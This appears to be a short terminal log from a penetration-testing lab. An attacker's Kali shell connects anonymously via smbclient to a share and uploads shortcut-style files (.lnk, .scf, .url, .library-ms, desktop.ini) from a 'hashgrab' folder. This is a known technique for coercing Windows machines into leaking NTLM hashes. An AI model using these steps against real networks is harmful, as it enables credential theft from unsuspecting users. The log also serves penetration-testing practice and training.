 ┌──(kali㉿kali)-[~/hashgrab]
└─$ smbclient //192.168.228.30/nara -N
Try "help" to get a list of possible commands.
smb: \> cd Documents\
smb: \Documents\> put desktop.ini skel.lnk test.library-ms test.lnk  @test.scf @test.url
putting file desktop.ini as \Documents\skel.lnk (0.1 kb/s) (average 0.1 kb/s)
smb: \Documents\> put ./*
./* does not exist
smb: \Documents\> put *
* does not exist
smb: \Documents\> put skel.lnk
putting file skel.lnk as \Documents\skel.lnk (1.8 kb/s) (average 0.7 kb/s)
smb: \Documents\> put